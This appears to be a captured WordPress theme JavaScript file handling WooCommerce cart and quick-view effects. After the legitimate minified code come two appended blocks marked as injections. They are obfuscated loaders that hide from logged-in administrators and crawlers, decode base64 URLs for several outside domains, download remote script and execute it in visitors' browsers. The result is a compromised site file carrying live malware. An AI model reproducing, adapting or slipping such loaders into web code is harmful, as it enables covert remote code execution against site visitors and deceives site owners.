.elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-5227 .elementor-element.elementor-element-db4455e{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.3
body_size: 5295
content:
jQuery(window).on("load",function(){jQuery(".product-images").each(function(){!jQuery(this).find("img").length&&jQuery(this).find(".onsale").length&&jQuery(this).css("min-height","45px")})}),jQuery(document).ready(function(){var e,t,i,o,n,a;for(jQuery("body").on("click",".add_to_cart_button.ajax_add_to_cart",function(){var e=jQuery(this).closest(".product, li"),t=e.find(".cart-loading"),i=!!e.hasClass("post-card")&&e.find(".fusion-image-wrapper");i&&i.addClass("hover"),t.find("i").removeClass("fusion-icon-check-square-o").addClass("fusion-icon-spinner"),t.fadeIn(),setTimeout(function(){t.find("i").hide().removeClass("fusion-icon-spinner").addClass("fusion-icon-check-square-o").fadeIn(),t.closest(".fusion-clean-product-image-wrapper, li").addClass("fusion-item-in-cart"),i&&i.removeClass("hover")},2e3)}),jQuery(".products .product, .fusion-woo-slider li, .post-card.product").on({mouseenter:function(){var e=jQuery(this).find(".cart-loading");e.find("i").hasClass("fusion-icon-check-square-o")&&e.fadeIn()},mouseleave:function(){var e=jQuery(this).find(".cart-loading");e.find("i").hasClass("fusion-icon-check-square-o")&&e.fadeOut()}}),e=avadaWooCommerceVars.title_style_type.split(" "),t="","",i="title-heading-left",o=0;o<e.length;o++)t+=" sep-"+e[o];t.indexOf("underline"),jQuery("body").hasClass("rtl")&&(i="title-heading-right"),jQuery(".woocommerce.single-product .related.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+t+'"><h'+avadaWooCommerceVars.related_products_heading_size+' class="'+i+'">'+jQuery(this).html()+"</h"+avadaWooCommerceVars.related_products_heading_size+'><div class="title-sep-container"><div class="title-sep'+t+' "></div></div></div>'})}),jQuery(".woocommerce.single-product .upsells.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+t+'"><h3 class="'+i+'">'+jQuery(this).html()+'</h3><div class="title-sep-container"><div class="title-sep'+t+' "></div></div></div>'})}),jQuery(".products-6 li, .products-5 li, .products-4 li, .products-3 li, .products-2 li").removeClass("last"),jQuery("body").on("click",".fusion-quick-view",function(e){var t,i=jQuery(".fusion-woocommerce-quick-view-overlay"),o=jQuery(".fusion-woocommerce-quick-view-container"),s=o.find(".fusion-wqv-preview-image"),r=o.find(".fusion-wqv-content"),d=o.find(".fusion-wqv-close"),u=o.find(".fusion-wqv-loader"),c=jQuery(this).data("product-id"),l=jQuery(this).closest(".product"),f=l.length?l:jQuery(this).closest(".fusion-carousel-item"),h=f.find(".wp-post-image"),p=f.find(".onsale"),m=f.find(".fusion-out-of-stock"),y=f.find(".product-title").length?f.find(".product-title"):f.find(".fusion-rollover-title"),g=f.find(".fusion-price-rating").length?f.find(".fusion-price-rating"):f.find(".price").first(),v=parseInt(h.height(),10)/parseInt(h.width(),10),w={},j=!1,Q=!0;e.preventDefault(),jQuery("body").addClass("fusion-wqv-open"),jQuery(".fusion-wqv-open").on("keydown",function(e){27===e.keyCode&&jQuery(".fusion-wqv-close button").trigger("click")}),void 0!==c&&(0===y.length&&void 0!==jQuery(this).data("product-title")&&(y=jQuery("<p>"+jQuery(this).data("product-title")+"</p>")),r.empty(),u.find(".entry-title, .star-rating, .price").empty(),jQuery(".fusion-footer-parallax").length&&(jQuery("#main").css("z-index","auto"),"fixed"===jQuery(".fusion-footer-parallax").css("position")&&(jQuery(".fusion-footer-parallax").css("z-index","-1"),jQuery("#sliders-container").find('.tfs-slider[data-parallax="1"]').length&&jQuery("#sliders-container").css("z-index","auto"))),o.stop().fadeIn("200"),s.fadeIn("200").html(h.clone()),i.stop().fadeIn("400"),(p.length||m.length)&&(s.prepend('<div class="fusion-woo-badges-wrapper"></div>'),m.length&&(o.addClass("outofstock"),s.find(".fusion-woo-badges-wrapper").append(m.clone())),p.length&&s.find(".fusion-woo-badges-wrapper").append(p.clone())),f.find("> span, > a, > div").fadeTo("200","0"),f.addClass("fusion-faded-out"),0===h.length?void 0!==(h=jQuery(e.currentTarget)).data("image-height")?(v=parseInt(h.data("image-height"),10)/parseInt(h.data("image-width"),10),w.startWidth=h.data("image-width"),w.startHeight=h.data("image-height")):(Q=!1,w.startWidth=400,w.startHeight=400):(w.startWidth=h.width(),w.startHeight=h.height()),w.startTop=h.offset().top-jQuery(window).scrollTop(),w.startLeft=h.offset().left,w.endWidth=400,1.77<1/v&&(w.endWidth=500),1.77<v&&(w.endWidth=300),w.endHeight=Math.floor(w.endWidth/w.startWidth*w.startHeight),w.endTop=Math.round((jQuery(window).height()-w.endHeight)/2),w.endLeft=Math.round((jQuery(window).width()-w.endWidth)/2),w.finalWidth=Math.round(w.endWidth+500),500>jQuery(window).width()-w.endWidth&&(w.finalWidth=Math.round(jQuery(window).width()-20)),w.finalLeft=Math.round((jQuery(window).width()-w.finalWidth)/2),o.css({top:w.startTop,left:w.startLeft,width:w.startWidth,height:w.startHeight,"background-color":avadaWooCommerceVars.shop_page_bg_color}),s.css({"max-width":w.startWidth>w.endWidth?"100%":w.endWidth,"max-height":w.startWidth>w.endWidth?"auto":w.endHeight}),s.find("img").removeAttr("style"),setTimeout(function(){o.animate({top:w.endTop+"px",left:w.endLeft+"px",width:w.endWidth+"px",height:w.endHeight+"px"},800,"easeInOutCubic",function(){w.startWidth>w.endWidth&&s.css({"max-width":w.endWidth,"max-height":w.endHeight})})},200),setTimeout(function(){o.animate({left:w.finalLeft+"px",width:w.finalWidth+"px"},600,"easeInOutCubic",function(){jQuery(this).addClass("complete"),jQuery(this).css("top",""),jQuery(this).css("left","")})},1e3),setTimeout(function(){d.fadeIn("300"),40>avadaWooCommerceVars.shop_page_bg_color_lightness&&d.find("button").addClass("light"),j=!0,o.hasClass("fusion-quick-view-loaded")||(y.length&&(u.find(".entry-title").html(y.text()),parseFloat(avadaWooCommerceVars.post_title_font_size)<parseFloat(u.find(".entry-title").css("font-size"))&&u.find(".entry-title").css("font-size",parseFloat(avadaWooCommerceVars.post_title_font_size)+"px")),g.length&&(u.find(".star-rating").show(),g.hasClass("fusion-price-rating")?u.find(".fusion-price-rating").html(g.children().clone()):(u.find(".fusion-price-rating .price").html(g.clone()),f.find(".star-rating").length&&u.find(".fusion-price-rating .star-rating").html(f.find(".star-rating").first().html())),u.find(".star-rating").is(":empty")&&u.find(".star-rating").hide()),u.css("left","calc(100% - "+Math.round((w.finalWidth-w.endWidth)/2)+"px)"),u.stop().fadeTo("300","1"))},1600),jQuery.post(avadaWooCommerceVars.ajaxurl,{action:"fusion_quick_view_load",nonce:quickViewNonce,product:jQuery(this).data("product-id")},function(e){"undefined"==typeof wc_add_to_cart_variation_params?e+='<script type="text/javascript">var wc_add_to_cart_variation_params = {};<\/script>':e+='<script type="text/javascript">var wc_add_to_cart_variation_params = '+JSON.stringify(wc_add_to_cart_variation_params)+";<\/script>",o.addClass("fusion-quick-view-loaded"),n=setInterval(function(){j&&(o.addClass("fusion-animate-content fusion-quick-view-loaded"),o.find(".fusion-wqv-content").show(),setTimeout(function(){r.html(e),!Q&&r.find(".woocommerce-product-gallery .wp-post-image").length&&(s.fadeIn("200").html(r.find(".woocommerce-product-gallery .wp-post-image").first().clone()),w.endHeight=s.find("img").height(),o.animate({height:w.endHeight+"px"},800,"easeInOutCubic")),r.find(".woocommerce-product-gallery").css("width",w.endWidth+"px"),r.find(".product").not(".bundled_product").css("max-height",w.endHeight+"px"),"undefined"!=typeof productBackgroundColor&&(o.css("background-color",productBackgroundColor),40>productBackgroundColorLightness&&d.find("button").addClass("light")),u.stop().fadeTo("300","0"),o.find(".entry-summary").animate({opacity:"1"},500,"easeInOutCubic",function(){jQuery(this).scrollTop(0)}),o.find(".entry-summary").children().animate({"padding-top":"0"},500,"easeInOutCubic")},400),setTimeout(function(){(t=o.find(".fusion-button-view-details")).css("top",t.height()),t.animate({opacity:"1",top:"0"},200,"easeInOutCubic")},700),setTimeout(function(){o.removeClass("fusion-animate-content"),jQuery("body").trigger("quick-view-displayed")},900),setTimeout(function(){fusionInitPostFlexSlider(),jQuery(window).trigger("AddAvadaSelect"),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()}),avadaAddQuantityBoxes()},400),a=setInterval(function(){10>Math.abs(o.find(".flex-active-slide").width()-o.find(".fusion-wqv-preview-image").width())&&(o.find(".fusion-wqv-preview-image").fadeOut("400"),clearInterval(a))},500),clearInterval(n))},25)}))}),jQuery(".fusion-wqv-close button").on("click",function(){var e=jQuery(this).closest(".fusion-woocommerce-quick-view-container");e.removeClass("fusion-quick-view-loaded"),clearInterval(n),clearInterval(a),jQuery(".fusion-wqv-open").off("keydown"),jQuery("body").removeClass("fusion-wqv-open"),jQuery(".fusion-woocommerce-quick-view-overlay").fadeOut("400"),e.stop().animate({width:e.width()/2,height:e.height()/2,opacity:"0"},300,"easeInOutCubic",function(){jQuery(this).hide(),jQuery(this).removeAttr("style"),jQuery(this).removeClass("complete"),jQuery(this).find(".fusion-wqv-preview-image").removeAttr("style"),jQuery(this).find(".entry-title").removeAttr("style"),jQuery(".fusion-footer-parallax").length&&(jQuery("#main").css("z-index",""),jQuery(".fusion-footer-parallax").css("z-index",""),jQuery("#sliders-container").css("z-index",""))}),e.find(".fusion-wqv-close").fadeOut("300"),jQuery(".fusion-faded-out").find("> span, > a, > div").fadeTo("300","1",function(){jQuery(this).css("opacity","")}),jQuery(".fusion-faded-out").removeClass("fusion-faded-out")}),jQuery(document).on("click",".fusion-woocommerce-quick-view-overlay",function(e){jQuery(".fusion-wqv-close button").trigger("click")}),jQuery(document).on("change",".fusion-post-card-cart .qty",function(e){void 0!==this.value&&jQuery(e.target).closest(".fusion-post-card-cart").find(".ajax_add_to_cart").attr("data-quantity",this.value)}),jQuery(window).on("resize",function(e){var t=jQuery(".fusion-woocommerce-quick-view-container"),i=t.find(".woocommerce-product-gallery").width(),o=jQuery(window).width();jQuery("body").hasClass("fusion-wqv-open")&&(t.width()<o-20&&i+500<=o-20?t.width(i+500):t.width(o-20))})});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
